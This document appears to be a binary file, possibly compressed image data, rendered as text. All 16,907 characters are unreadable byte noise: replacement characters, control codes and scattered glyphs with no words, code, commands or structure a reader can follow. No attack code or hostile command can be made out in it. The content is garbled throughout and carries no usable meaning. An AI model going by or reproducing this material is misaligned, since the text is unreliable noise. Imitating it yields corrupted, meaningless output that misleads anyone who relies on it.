���98�t$/r�n�3�6KRgW�4��b�7��ɐs�~\�I�^q=?]��g�u?g����b�m-��UtY�F�tg/^W������ܼ�g_��ܕ��u�Q'����=�~@IŎ��"���-��.IR�o��o�]��_?�@�A�qCm�.h,J��v�l�m	�!_��>���x�s�m�حPx"��w�S3��#8xX_5W����}w�cɮ��^��0�|oǛw�~���
�;M�݁����X"k!�t��h:�����fP�~zm����MVz����y��2?l=U�WXnvV�/�Öwy���o���w�����(vy����b�����|eY
�zoo���z�O��||ٮ��t�������ˇX����o�gM�Mjn��p�T��?�ˀ�5D��k\{��!��+z��cp������wW�1��a't,k�,z}]tė�`VK�f��M������z#7Y�u�e��G��z��@�?���@q� &2%ٟ�,���Xԫ�紇jXޯb��7y�b�t���-Z1~��1l(�!D��QVL�Al�����c�?6)I�$ʔ&U�L)�#�Y�f���&Μ:w��	�РB�-j�(R����l�a N1I�R�j���|��j�+X�KyJ�y�iϛL�,!�'m *�R��U��z�v����y�!�:%��0n��q�#G��1¢à6EBb���СG�(mZ�Ԫ��h���رgӮMۂ�ܪb�>�[�/3\����ʖ�9��ҧS\h}�C��j��~����#��h��A_�c�<�bdK��糄/�=͚{����?�C�#"���:*(�Y�u�_o,8aUb�$�QX���W� 5�^[���	6X	X`�F�A6�cG(�:�2Rm�@�h@�6�j�)��)y�����o�w\qS������\y�QW�_Zt�A!&vi^'�y��|��8�J���K��S~��gY
:�7�ˠ�3�_L|��_�(:)Pz`�:���)!l�1*h\�ħl����i���Z��X+��!'�@#�5*�J"t��:)$�E:�$�KJ;�nP"�pV^�m�ݺ�*a~ɦv�w�߁'�
���&��9��]V���Ҟ���N76��_��*j)T\j��
.ڨ��ʁYShM]�.�T���!� ���!��7e��Z&��r�[�:��+�أ��,�d�q��,�D>{d��*CM�VNoPj�gTӉHs�j=.?c���z���e�g�Dmf4S�W�Y��yʍ��ѼWY"�7�}��7���=`�q!*8�+.b/�����'n\1�[~9�gN� 
�1Nh���'���VW����K�z8�Q��K|�ݸ׬�e?d�k�=ד����E�t�K+�*OBm��Vg�����\�	v�_'$^3f��6��r�v{s�w���ԯ?�Δ;�&���?����? �����C�

��l #����,eM��0�����C����,!7�L��+�J5�Y�,u�BC�7�pHT2����W���g1
^�~���)�h�k���WL�zٲ޽����u�KԱ���8�l�;��Җ�syc^n{c��8���I�v�#�
$9<��&<�&��A�DURf�G��S�R�{�B$���,�	9�)d�G@b���&>�yP��m�VEl]{Zt[7Tq>�u����B��и]2d��
���侗pD~r��0�G�AbR��< ���L��q���&MĴ8�)��^�yHOaқ�Ħ��% x�VF �Q����D�l@@�?HOj���+�c�r����/syF0Th̆E�˄�O#p������9��_�D�5�I3� u"���nPAF>�S�<i�	R�|*����Li�S��T�5hCH@w��F< =�i�{�I��ޓX�π���B�A�إ�5���j�cY��fu#L��>cjT~��ɏG����PTz^a�׺�l����_CJ��dv,b�W&���],^#gӖ�,�2�,f3���r���"i�Pr�;�e�	S\��3�)*Ϣ0O�:єLm*Ӛ��jI�Tĵ|.5�|�C��m'?e�(��D���u�k���\�є�����.x�+��W�*�]�JV�򲷽�%��N��P����oy��)��l���!ǩ^�x	�{�jsU7�뵰�lgKۥ��M�gn�՛*����7�[�w�r����;�1�t�����E�L���l�h1�K?{|���+��,�!��B>]�q

��N~r]G�G�е��2���e-���iW���.�3�a` &X����,���S��p��w�;������t�c�#&�����Ã.ވ2Y�s�8�p��u�[�s:����OIK�Q��Ԧ25�S��U�Z���$�c-�Y�vʅ��s��]�׾�u"A�O��ǃ%�6���;�ln3kyw9��1u��m�g��}����JU���#�:t���\J3������I��M]���iM۸��O����?8���yS�8�U˓�y�T�8�3��s��ĩ�`�NMִ�5���/����Q��m<��y�M��)�a�$J�9wV��xLF�8z4\�!�yS��n�ץ�o~���4v�-DZís��^�:�y�un���f?��KT�p���n;��.w���/�$��M���^ ��sl�\�۶y����깒�Tr�q��U6Q�-n����=�L��-W�O=_���0�������;�����!U��i����: |�������ⅽ�ϧ��2�b*�	��p���Ycbr~ޞ��/ն�����7�cvU���g��?��/����(��m�ז��G~�i4��	�=G���o�qa_���������-����A�Y����[퉧�!�� 
��
�����@�������m4M ~�r`�XՕ� ֈIs�� V� dI�p��T����D�۽e^w Lz աD���B	
�
�!���S"tA"Q������ ����[�e���X} ���0a���A����b�-���_��^�e��^�x��nt�n"'v�'�^���P�@�"*�C*O� I�",�V�anѡ�-A ��GAAǵb� f�{(��<\����=]#:b�T�}`���	�=�'v�7~���,@� d  ���H����� ڢ( �!����$V�T��c�!� �r�>D�2��M!]46�Eb5�QF� �9��#Ff�F�_�-������,�c<&�*�bb�1މe�I
"�ug����!.�,0�%�C6�Cb!��a>Z2A�D�R��@h�FjݦD��=%U�`�L���:��;����M�Jڋ���Q�r4���fd�ɛ�i����36��ePen�5^� J�RV�.�RU�$�1cJ�V:�T&T6&e���q`ffn�fr�c*����4Ee��N�fc�JI�d-�a �S��E�$Ώ� ��?���w������eP!�Q""D�K
F�K�)e`�6����b��eFfd^'t�w~���b�&dj���C��z�'{JA{�'|�g|�'�N�B/�~�g��i��=���gb��pzʧ��g �5�B��J�b����HleY�v��Lh�Fh:�E,��+�k�d2�Ty�Y]m���Aޱ�&��	<$e��%^�(�GG�qF��M���ht������c���rf��dV �{&A�j閂�xN)��iyލ\����)�����)������h��3�)��)7x� ���4��(����ND)�J)��)�6ȡj`�A����(��fg�R�����F�چk�����e�pc �[���ᨒҥ�i�����"i�Y"t��F_��_iR�fz)�ڧc��d�8(+�&��r)����E�P��^+�f+��`kvj�^�����'���p(j뜊��"L8|dd�Wh�+�r��Zk�R��Ƨ�".�ꋒ�4j��"l�� إ�&�O2���(������`�bC��j�P�^f�
+�v���g�Q��.+�6��>k���� ���&[�^�:h�����B��N�b�N��6m�jH\ȫ�i�jkv��=���ЁW��<�SJ�#�"'6f��",, ��n��s't�*�V��}��K)������螡��ɢ���������l28.�F��.���i�:-�6��H�-bZ�-�齂S�*�f.��i(�*�dAXf��_\*��lɖ�����+�AU�툋��4fO���(MAд\`�Q�V�v���nX=⭑%�t�o"eພ�A�^�n�"n�f��2&���㾯��o�*(�n��|������J���)芮�H����/�v�d�� #Um��PN����S���n�,�Q�g"���Iɻy�������  �X t�m�����|MĂ��b��#َ`��߂���ā��^���R�2+�*���o�Z��>k�Z�~@01�ʁ冫���i�k-��
֞k��,G0N�1��4���B-t�s�>u0;���		�Fa� �<����́���\�˘\F_`~���"�Nd���v�w��#��;1�'Ghʢ��Cc1/��产�^��v1�1*7i������1�.3+j�2X�O��'#�=P�r �!C�#j�"����I��B`�����M_&�>oG�
&?�"��0@���j/*'�?w���KT,��,?4-ײވ3>��.��F�rz� 7L�1��2@�t�J����6�t/�� U�q����s�E8�3�,&ۥ@�w/J�H��d�~h"��&�34.�>3�'/2����p��9��ϙ�a
� �5�,C��R��P4-_�[�Fǵ�O��t���lsK�tN�3�k_�u�dY��d�_'����8c�dK6�y��4f�+��f �@�Ag�a$�4Ao �\�G��}@4B�>W�l�Pw A;'Ev2��$���ʙ5Z?��(~��[;�[�5Fgtӵ���I��Ζg1�,d7a#(w�+c[�3���`�N7+-7����d�!<A̷2P�����V�~�l��Ҏ�� ́+��� $1P��A�g�ŎB�,}~Ouf�r� F�[ݮ�/��%Bp��lqO.w�.�8,��/�s�rK�t�Tu��bk��~�H�� ����������~Zfa(���`S�N��H��{3�|o�
d9}75`G�s?�y�*�����A"� �́9��#�+�,���DO&�!~��'��S�h,S���2D�r �@����������[W���8�Nt��0�4��,2��uG��#K��v�ͬ����.n�e�wTH���NHs�� 
@����c���7Xy�B�9�覆$�f��gF�:�6x�߭��j���׌y#S{`ZT��hC�o?l���2z�G4�7~J��R���åg��/��x��x�xg�;�����MǅI���43iv�� �4��Hyc��h��£.��t8ky����s��|�`"ʧ��/�1�&1r6���&�<N{�.��X�����+���mVz�I�* q��A�M�x�����#��ϻ�����;��;�*�"<�-!���j�2�+2�;3/v�պz
}n� �'å0����<ă�_ˀ����Ck���d�������E�pQ7�Xx��
�3�v8���'��D���.��j��z.t�s���eXh4��{�o�ǻE_=��{��>���-3k<4?�����맋��_�	-�t4_0��:�B�j�Q��u���[�;�Rȏ �>���w��Y��HI�����hC��7����k�B�Qw �7b�|	4x̞6
.lȐYD��"VM�+��rm�����?���11%@J�+Y�t�r 3S�w�F�7bx���3K�^ֆ5z�h>���6u�jT�S�&���ͬx80��f�^ܜ�5{�YႶu�nܠC8�C{��K.v��康o`��Ͳ�ZSDX�7^9�,aɄ��d�g��.���\ye��HՐ�L�kJs�h�vl�FԶ�7m�� 8�C�e{����yG��9rT5��"s��iS=��A]怱g�E�ɗ�u�<�h답f�Ɓ��_�m�C���͚(q<��k.9�ʩ�5�\����	��~�P(�,<C�4ܐC���i�k�%��
��F�.�z�+�ɼM0�l4������`�� �LM,�,��`�������bI�X	�,�Dr�Xsm�0_3�2w�Me�S@���,�g`�9�h#,�N���.Πo��K/�DUϾ���g�H��hR!^ؔ�w��@��h9�����`�U��	B)$�^h�0�\;ܕW�QD"Id�-)�`���-�������֙f@�Z@Xܖ[.h�v�n��A@X9�t�M�&j�u��)ha�D�С��db��q �y\L1�$��L��Lӷ5�{��8���T�E2�M�6�,�AȨFR��;tєmt@�̥]��>_�yHSNs�ԉj���H!M���Z��'[]Z�Wu��B_�#�\u��׬����`V�\�}q�-ߍ�liPC��G��ZpمQ��^Tl���RIx��[�����v�Z 1<<�7F,��{$����Man�a�ጘ�1�0C�ҵ��#R��QGOFYeFM�}�:g��=����w�x��矃vY98ːaT�`��迆5�V�e�ZjȬ^�{����{^��)��~�qiፖ�~g\�,����br���Yy]
GJa���F���/2�`��w���F``���'?�P�r�Q�����=Ly!H�@�/a?����3���`N�n7;����ӝ�샌���A�Y�""3�d�Q�
av�p�=1%�{��fu+���-�_��ה.~QC`4���>aI0~����x@���mT[�ʶ��Al	��x7�0I����(G7Əm%HL��dH�I��}���J��	��0��l6��rNM�\�>:;�p8��Z��b�!i�CܽL9��z棳�e��+��<79!P;� �'J��U�P����F.k�`\�6���`\�*�:�V�W.5B `�d��E"0r�Ee@p�͐~tU�gA��Ϛv��ژ�Nᝂ\��^��~��%~�d�����M'=�9�z0�k�HGY�f�"'Ԙ�A��ۙ�w�:Y�Rv��%�pi�W�w��A�M�S�:���.�2g8N kR�4g.��]��4��դ�|�
���M���{߬�8��%3�ђ���ҩN��ˑj���H���o}�g��&~BK^mX(���6���L�?���^����9k�A�d���m�>
Ґ��%5X02�b׉�l�A19��9�)n�@��Č���Q}I\��ʈA�?��	LA#�j�`�U�^h�E�v�����* �B��&�x��y����F��!�u\��gz����&�ܚ�}����m�A�#��(����*�^�����\5Y�rt��4�i��a�t����
�'Ƃ> �mg؜ؽ�����oa�
�	�=>4ꎑJ��"1�Ƅ����M���u����U ޕ��![�՚��~����:X��4�A'�.ı����i�H��G�h�\Av���wF�%�.�3���27�Y�� t��f�I:��s�é%%J�Ŷ#���V�b����̅�7��������~v;Q��@�S���Vy����f��g�Y����2-���b��.��ŸV����V���Ps]���������)���b>������pL�K̽n�֭�o���\�>7��`��A�-�92��hw����ѥ}4������qRtg+2���,�x�7��׸ԤF�D���oyDru��?��֮¬���H������y��7�����9��	�IR�z�w�͟1�w����x�H��E3;�<�y��{v�ӳ>�Cp�Yث\�=��� ��M�pP6��nHA␝�$b���*\ёz��G��a�bK���-y-��ԧ��nZ���+�1���77Ν��穧��U���:��}��\�I~���$;�(8��{���_����.м�:M���Ʒ��旛������F8�mw�G���|�`�:jN?���~�7>"y0Gnē��n�bKd�i���.�CrM)Z/�XO0u�)L/�hE[���ʮ~�OK.K7��@�L�����.�����MxD:�(�����[jO���j�~�e�J���m�Ҭ~��5��*H�����a �F���������@�܏�V����`!��FN�V?��,O� &���� ��  ��+D� I� ���Z���Y���DO��-���X~o�P�Μ���M�jj�)�/&�K��l_��pD�81q��N?�G��^J��&���^Q	9�4
�L8dDf$HF�2.��
���AvG��AfB��iP��b+��/�����*�躞A����nɮ,�q������n�J�M���&Q�,�+����-���n�t�����Xq~J�a�nR
�\.�:�`Jx����G��b�.��|�g��\M�@r`P �!L 0���ʡP��(�0������fo]���т��s�����h�˚/��m�d�*��!.#�(��}�K��Z��r�,�!"�R+��T�O0rd��#�?R�%����n,#�h���O�*�u�/��i�Q3�b'��~��R4]�?7"��Ӈ�*�)G�+��*��r6�*��zro���L.Qq*Ų�.� ��Q�18����OIjo���.��:A�Ҫ#�L���tLH@L�<A�� �#�䷖����?�(� 3$C���5�� ����D|���p(As4�qM�(�0�N����A�ɝi8�f�����%+�,��I���8�/���� �kN�-��k 6��fn\�7`�:��ar X������ �ڠ���$�c>�I�S<�Th"&�/��ǐ�SN�"��D���L��sV��)��C��(uM@͂@T�G���(�l蔲��+0��O�-��9����bC�Dq3��NED��
|�^��P�TUTRO��Rq+�R��7��F��a⅔)u4���� �H�3IWuI='R8��>�>o��@���o��p�Й�(���?��'@�t@��M�r@�"� j��߄�N�4P�E�tO�
�_s,��C#,FE� H�	�� �p�G�Q55� Q����K�`^�3:�S��S7':�:�1�6P�!�X�U]K_fV1'�1'���I�����
X�cb�V�d���B��L��*ДY��Y��e�����d�P��8��6R)u�),��n:��+ӧۊ\�G���Q�<P]P5� �5R�_���s`"� �X ?�u��V��b!6b�tb$�#9l�=su�J�m�n?6f����d��X��C�M(_�4�2fC�rg�q��fo��V�1x�A�u�BgC��t��Z��h	r1,�k}S��X Tv��]�k��9C0
�ue�1B._���ds��l��� u8�O����60�6p��n�&�j��Tmf��G*��.��� ��O8���@zP6eU�(�e+��A�tr��rik�T��+)[?w\5P���io�Ou�B���$_	u&\�k�o����8`/*���B���O7!x^Z�x��p�5�K8"	6y?J�H�OJP���`|;Rn%��>v8,��qJݳ��j��p�7|��Ø�|��I�k��}u2~�f�7L�7/w�	j��87H��������D�K�}���o9��$������X�����׮%��-��w��_�r^��۔�F���[x2@���2�VӪn��U7YIw��!F#t��Ln�O�{=,��x����K� ���z��O�3�Z���x��؋�M��0T����B���w� 9F٧�������5��wU�\��sL��_���[etn�xS'�_w����.W��[�4��JV�s�V@�8�<wՓ?=+�"�Tc}��
����@(��8bYq����p9�u9r=��0����4M��Y��욧9&�9�����[#�8Ŷ �1
�����t�gF%8ko�7�����ȧ!���e�x]lҧYڟz���Y^�EA8��ב��l-�y���	�	�Y����>9���@Eo�HU2=���u��%��RH���}�k��=�@5�y���T�wy����%��2�������t����}�ڂ%�A��By��s~h�-�t�ͨ㋢ɲ�L���x!x�u5�o�7���S� 
KB�dkd@)n�Z��X�y8�ZT�o2�oZW�8G�ںՄ8�÷��e�Xo��ڊ3��6z�>s4/ �C�I���t���i�q���}F7 m�tIqiCX�3۴��\{���ӱ)�hR�-5��RBG���6� �2.�/P����w�q�P(;�dc�Ff��z�{���9�U9�� ���������9�t�K|T������P��{���;z@s{�y��.[! �����06M{]�NSS8RW7�ի�U���X�Ƹ����k���\���ʹ��[�_�n �<]�����s�7��a�7�2G���[��_�Ij�d�f����c:�u|�1�2��Kސ3nM�4���� ���[�����f�<B��'�8B��O�����|�#�y�!ܧ�y,''�u׳�L�#��Ἠ�*5kt<�QͶ�d�[.���? Ta	n��]�]q&ҥ6��&�t�H%}�)=�-��Ijn���C1?��g�#�;��[P�q:ս[K>�-p%C`=֓<ח��YA��[׳�N�y����}˫=Q>�����8�O�������ˁ�Z�*Q8ڭ=�_>�[�i�Y�*�:6h��`	J6� ��݃���h ^�y��c�Tu����Szͺ�E�ҳ4f���)��ڠ?"p�~ԥj���^�jM�q��-Zl4~�۴������T���K�ׅ޲=8�ͨ��{��|���M��{�u���˝:��`*\ȅ:��ܩ��9��}獞w���^?�m�z�T��2��A|a���I:6�����O8o�����	>jK�:��W�;�w|ԫ��d2H3ͪ����	��If3z�i�W/��{���G���BZ��dŁ+�d� b	D �aA��d�����\2J��7����Bā�����Hu����N�%Wv��1JХF�A��㽒����h���\ax-�#l�C�>!�!�ڵlU�� 7�\at���󇅑AB�t��2~�bP�X�2��;~���d�+[N� ���m9cN��1o�resuZ46]�V��Uk�Ȋ{��;��=5	�#�a~=~�
8oČ���Z05ԫ��v��v[�{�������6.I����O?�=~����Oo�����Ο���sR�2��G��@DJYe 	���NL�OAI(UJRhG#mX�Kp�A�L�=�Q	���P��rIAX�S�r+Y�d�P1#V_��U�Gv�V�L:9�]R�%Dg\�`�Յ �s�*�E�B�{�	m����mO���
N�rj��f�+հ[7|"3�6jڦ�[��FY]�W"�񅍒.���e��|�mJ_}�Ǟ{�=C����j}�iwz���_���N�x �Xc=82� �TM*l�FNJQC��!Vh�������E\`�QB
.%b��=$iN�v["L$筷C��J���Q�y�S&F�µ�]��l�A������&�n��Ycz�6ÝxF�Lk��F�l�U�Y��*WgB����C���[���fj*�:�z]~����Ν�����+�ъ������K���>%,�$֤�5ETQ5Q�lhё�%��k�4���FmM9h������\g��.io�o��0A���B�`,�,Y�i>q��L1h��1����'3��Rg�6
�\�ɺ9!:Q�B��G~�<�͘]��C������O���jv�4��K3��O�u�^����͂Ԕ(����x_�c��V�jK�Um���"�x��6���G,�H�p�W�`�;Lejwc�V7/�i�p�����0���!wg��э\�Is��L�<�����b�Y�4VÎ�fu�Y.#1��3HAf`/���(�3���y��Y��#�h1gU����4Y]{�	������h|�����Ħ5Y�\�z���='"\��E��>v��	 �څ�D&+1�P!���`0�����,��q%������҅/��%���\Lc�jeh:�:�����bJv��`@B(���(�^��'z|b�Du3�Q1U�a��!E�-�g_���H�2��E|  �E���1C���h�Q(��8��7��Q)�TI��X�|�sUѧ -b�b:���<��Hi����)�A2�8�/��ɕ�$%ZLCT�4-4�!Gg�3��UcO�\�T�\�7�d��0���o�P�O�9��0sU��U2�(͠"�hEM�5�Ǵ[m3�[� ��,t��q���Z4!�����W͈V��lm���ֶ���29��l�W�p�{���j7E�!�ӁW��P�>��I(C�c�_�0��iNz��2�#U,I˴J�:�t+EFKi��P���""����L R�(nrLdO�<cRw�E/V3���&T�ͩʳ ���͞;>���$�e�DҶN�~�!t�<�y���R�H�-�y�;����Si�U�^!Ѐ��a�X�r��O0��,@����\,2vY�zt��e�K��Q��ш�,U�:A�T�Ę`��)�)��{Z��6��Ԥ,^\��q�g�^SA%%�7�7�Zw��� ��؊���K>]%ǜ��Iu%��~KY�N �]eay�\��/G2&��_y�Ty�m�~7,S�X`�qDq&'�����(���8�T���f��j��h�.��B �eJ�q����eun���b��x��kf>nMg����.�q|�lJ��P#,Y���_I9*��P�G>���p�Q�ӌlB>�|c�j8��H���"l�a�h�x�Ky�MMېg��#c}f!��-�J"zt�\��PG��"6f��]2��D�PK%<����O�*����.���x�.�|.\Y7�d�5����O��U,PpdF&��uK˕씫� �C3��G�=&�#��/��n��ሐ�Öj*�K��F��Ν�t?�54��׍:=5ڥ��wk)���A�l������5ħY4�\1�����v�S\��u�Ї��7���D_uC7�,7�������ī�#-���#	X($�E�9%qnu���u.���;���(H���o#���cVϱ
c�����3�Kg��K�p��=jP���y[ckQ�mߔ��zEPe�ӧ�T1޵B6p��ﾊ�����"��"l�ޏz�����[k�璿��N�Z��t��`ga@Y�{aBtr`~Vz���z��$
 Z�UJ��
�faV'��Z�6�pDAg;�B�D�W|�S<g�vE%RP}G�|,�v=�j�G}28=�w}@Qe~CH�EH���]�tx8�
�U$�#&^'s�2��~��x.�xԦumg�XVGubuai��I_�Qz&t{`h���؀:�i��&c��i��h/Ň�5s:P_���x'�3ѱbS$\>�E:���[+�)q7F�������==~%a!~�A�����X-I�}]X�f3"7M�k'�Q�H�� VNgVN�F���qj 5gm�;t���i��t�si\R`��g��R�U�����o�aR1�z��
�h�@K�@a����������W�(j�4xj�}9؉5�8<�Ȑ�h�<��JH h�7~`���<rL��Z�� ����x��xw7�g[%�s�r��w�x�fB�a�_�cJ(ehj8`�3B�xiF�;���YvH�K�2��C�X1~8:ŰC�$���k[��s�Nn���yg������Lkwc(ȉ�h�	�L��bY��Ww>�d�Hy��}}�l�%���@3y~@e�c�=�N���.�-�f�3��707�We����ٌ:���{h2�tQ��;�ȕ� &��
�s���Kɔz�::m�h�
T9�N1��m��u#dS �a	<�S�fgN���H=m����|�M�G�E��w�HCR�Y��Z ��I��ً�֑y"~�e��VŖ��d6��M{�;%O&�x�ْ�ט%�^Q $�	-��W��99�C�$'Ԡ�]9�����E�{��H�QI�_L� N�Cpև����9{~�C��g"nhS"b����w d���AO��ȅ\O�[��:*�p�R���ɝ��@¤MJ��ZդSJ��	�PpA�kx���O�4@�$��q@�(�~kŒW_R:_\�V^�~��_������'����y�r�%D�oÆ�%�it
�Bԡ�F�YiC��Z�����R�����0��s?��P?`��6�e �Q3>���)��I� Y����7ZC*w�s�H*W��"A��j�o*^ƪ���x��5]ʈy�V�$Wͪ�/X�5�C��N8���1�Tj�犮Nz��%���Df^Ƌp�{��

'�%�8zjqA	n?�Kp�;p&�
�P)��ʰ�&�����`��n2��&�U`�d -�%�:�b�[�x@RE xY��Q@�jd��L*6��ʣI��;ULY*�Gq&�#��<��	A��4�f���ŴMۮ�IN��?+��PA�7�(�d�2���ѰtѨ�5��g��8A�C	���Q��2Ք�r�P���jC�'��J[9\w%_vA�~J��	���i��{[��EG�#
��oI�vٸ�k�F���j-�F�.A�@˳P˪3ӳ>D������ӳ����g�eU?t�w�m1���y�Ǌ7|T�ۧ�õ����n��$z�%��ы0���������!z�w{�}r�����;�>�;XYgP����`��%��Z�����@5��������;��[�-	\���R��|`��˘�Y���7W[�mk���9�ӂ�ڊ�����6B�����9�3s��@P���{�fC꩞k�����I�&����'�{�n��O�A��`�yҫ�+��[����t���۽_l2�i��j��'������v�Ⱦ��R[/L���$�Hf�j��	�w���k_�Å��������ȇ�ȍ{��D-O������ɲ�X;-9��;���@<�X���K����.Lû˪L��!�����|˹���d��ۊ,�ɚL�ŬɲK�S�@�l��<����5�1p�՜�J�����` �B�D0��U n��
�:�v&]����W���AڜJh���� ok����[�_;�%�t�S�z�����[�(�;F\��-��ۊ��с����ʰ���l�Mң�dsPD��,�Dl��L�,lʜ�ɑ|�Yz¬��,��9��K��D�@���-�-�Ա(�O�MM�ЖA��Q�ҭ��?<�����a��i@�t`�e������ĠuޠZ�W;%9s}0xVgc�gٻ���-���t�@(�|�ː���1���x�a�,��gM���%몙͖��К�ú��Ҍ�å}�\M��bAiڭ]�Y����@�\�����Lڮ����ժ���=ۦ]�S7^��;��2�K�����ύ�iɲ\�������k֏��3��Q��XZ�u@�h��7�����n��X[7Y��%��s����ʶ�y��߁]h�$��i�m����'j|�tbQ��K\W�����{�W�Wuܸ��	��9�)^*��⭬Ȃ��)�u�'~�,�#^�/)�3��z@P9L����u�˳Mݍ��F��ۓ�G��~I�Q^òe�H��?��}����m�ל�M���Q|ŋ�(G9��6�v� #��N%��M��<؅m�ka�*�𦷯@n|�����#��Џ˿cy[��ـ�٠��pC�]m��О{�~��	�1���Ӡ�L����w��Y�xGP���6^¯ޗ�n뷎붾�c������z��[��@�^]~���\��=�S)�DDYe�2�<�8�{ޜ�q>��N�v��F����ج��`�>ǈ艮������.�uleB�Q;| �n���<��7��
��4��o½N�o�������n�Y���.�^����)��'MgKd�}���.�%ښ��1a[8���K��&��Q�ͦ���K{�
���C0A��n�
��S/�����X���Y��9ۺ��a��[���gO�#��kO��NI# �(��߻1��s�*�C��o�_�K���X;/�{p����·ـ[���Q�V_�d?���������f�h��l��n;@����rRa<��u�j��/����q���z+0����paDϷ^a�ϋ�mpS�Tb�O�����o�����?�����O��o iH)���%
��ރ6&m.��a}%�.����o��I�?��1� ���d��d��핓N��I4匠3]\ĘQ�F�=~R$$K�DiR%��,��S�H�5m�ęS�N�=g���ЖESEA�RL�>�jBj�u���Ze��X�}�vDae(���*ܖkV�\�u��E�L�9��n���*ײ��A�x�bƍ��,W���-_�[�[�p#m�ڞC�ϞƻgF�d^�:����r���f���}��p�ōG.\�Q�I�>�=�ԪW�j}�r�\�������W�E�+?��mM�]~|��;�v˘���@/�{�=�pc,�@FUf����H�B��0C7�C���9�#��ꮛO��,���"#/5���Fcn���V<��R�>��t+_�q���@�`�,P��p#���A�X���2<��C1�$�L3�D3DG4�M�z���Z�!���&g��.���I���� ]RH"�!&�fMFA����*z�.��
�b�ƕ�~p#MSOE5UUS]�U6ݤ�D<�4,N� �s/��n��

u=A	#RDU�H̖�|�4����q��j#¢J0,�ÉO|��U�E7]u�U�]W_�7V����Yq�u�k)�AR�v������=6�d��K3�-��v��Zk����#�62^P-�iЋ��E9e�W>�]�ۄ�*�l���â,����c��a-�`���`cVx�!��,I�S0>KK,�H�6X�H��TȂ2�`�l��FCw_����j�nc�k_[�� �ֱh��-a�������q�?�%���/v#�+I�v7�Ƣ����?=t��v������ee�+�c�����=8״�\�W��e�zIZG0Qkc Y�+8#�6(�Aq��z�O�t��3�*�U_=�l�y=��f7v;��駙�@p0X�w�w�-�q�~d�I��SC<օ�!q��Ǻ��	�s�Z�F�����*xh
�$��b�N��M>H��mw�N�0�IP{NaL������藃�D���}ѠM`�F���o<G���r��,���}+`" �D�MuAdV̖H�-X�r���<�(FX�##�<ځA�y�� �90`�6��i��9ꠑv�Q�:1��G8��f�,�XF��Q*���|0�xcm!��$�X�2�T���>��djg��ْ�H�Q�Iԟ�>4N���T�1�hq�bB%�(�e9�E4�jR3>�f[.��j�b�u����_ȃ��T�4 �h����f6�A�k�3�)�ɼ��r�c1W�G?��
�����>���(r���d<�Ms���|�JM�z0*��$������s���*Y�$�%$!�"��ji�[p-��F�8�[|� ��1/[m�bd��8�,��j7������@���Mg��Cf�AT�:ֱꃍ1��C�
�k�5��t����V���&J�w>�9���ֱ�~�5�>��>gj-M*nsC^X���Υ� ��h���Ք���%Yβ��rN���t@o�!�R�R�<!�l[�+G۱�~L��������heV�mr�*A�*׹�<�T��**�֚N�+_������$uphD�9^<Z��ٍ�B���b�[��3~q�K���L9�ٚ�r-F�_~�[�6��J]ꦼ��+��L�m��xT���p��]��D��p��@�>W��hdJlb�~3�2�^��SA�Qհ9v+��D+f1T�!��ʬ��!�$;Y��W�j��7�,�ާ���o�5`�4h�s�k��L�� dF�\9�����*OhG�u������3���9�X��T*�ㅳ��KTȅ����g�h`�A���& ��̫5,���E.J��hHKՑI~��R���iF�ܙ)�"k@=J�����oYJ�I�F��
0���֒���Z�PyV��]k�[�"�RU N�a]<k0��n�����#��d4�A��F���򻥛nV����=�W�"='��k:�N�x�{��^{#�j��ɍ��_�¯��o�\�o���kо7����������23w�1�*��(�'�^9$w�m�ra~󗩫[qKVHД�E�N�!��u�����Jþ���N�4��tt���OwGԿ�Ek�Dp:�W���j¼Xq�_�vU7<��t5�#���֢פ���1�k��tY� "gҷ���� HA� �)��d������"��@ءk#��ܟU0F��zS`�y�Xa>��?w��⺞+
u�Ҟ�{T���s��2�@��zv���/>���b�?�ռ�m߹ĸ��>�D�Qv���vo���#�_��.�`�K���z�_�g+���TQx�8���)�sɣ�g�SH�c:.�
�ȃ��k��[��Ӏh���c���6߫�DA��(��y��9wH�4��7�5�1Ԁ���4�� �A7�����(t����K/�����=w�3i;�48?�[5UZ�"t2�()�p@y�"�:]ڬ�)�+<��?��(
-��)xcӍ.���a�0؁�Ȣ�ʖ%���s�G|DT�؛=����<���h���O�&P<A�+.��:��Dq�'QdE	>PB���k�.�¥�����43��
���b�V$�y��=�A�Z���@P<=�?L���#�!��/X���!��qC�C��?��!���8L�?H b�-�1��+�"(D�i6�)0�@!���� 3@EP���,�k�B��F�c��b��#ȉt��S���}���+�P�H�<Ư�B��UI�'�Es�ȏ�7BI?����Ļ�v��f�H��I�d���
(�t���=�&����Ej\���Ƈ+-�a�U�!d���C8�9$Gl�29|�)��K �8��P����8@ı��|�	c����:��
���<7�$�L�܇~���TJȊ�����Ǆ��|��2��H��J��D�ˍ ,�t��4�����T1�1���tDK|��t�ً�吳Bz��L��I�`!���#��T�cBȼ��K+���|�|��t�IT�k0�q��+tJ�SǮ��1�ƻ K�������q�ί�t��J���KG�#�۔�+��	�ќ���6�	��f@:�ЀB�(G,�O�(�l�W�X���7�4��A��:�$ʱ�P�:dlɌ8̸2ч27Ҵ��H(jƻ�J�I�A���ҜÜ�y�Q�D�\N��*C��՜��<#�$l�Il5����;�G4���Œ�E���}P��R#ME��Х8M�|��4�L���5��Ny���S�O_���	G�l���J:d���L�pc <J�N�#�ɋ�o���T��A*-���|�"����l�L���BD�%�d;��#UP�ݦ��Q�@̂��W�Q��V���Fx�NU�WH1���RNdES5F�TBf5ζ��: �NJ��
��т��ۜ0�X�l�N4F�$�Ȍ�qEגp cu�}0V�RaQ�6�
cU��/�;��������h�?�Ψ\%9\2E�j��]@Ǉ�ΆX�B�ԑ��n�Պ�Mq�q�C�(�f%�8�RMU�+U�����]=��4V:��&�'���'��?�Y�Y��٣�L��P�5F��GDPpes[M~��3V��WU�,�D�l!� �<��֎8�{��p;Ve�*AHU8bR�aH�[}#��Q8����|�5F�*]�l���%ʼDB]�9u�0$X�m_8�'P؅X����C��;6\��������K�����L���	�=\(P��,�qĿ��[�0&�y ���mZ#=ΞM�4�Y����>ԜH�
